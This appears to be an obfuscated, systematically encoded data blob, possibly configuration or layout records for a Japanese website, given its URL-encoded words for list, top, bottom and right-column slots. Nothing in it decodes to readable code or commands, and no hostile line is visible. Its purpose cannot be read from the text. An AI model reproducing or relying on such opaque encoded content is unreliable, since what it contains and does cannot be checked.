5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5s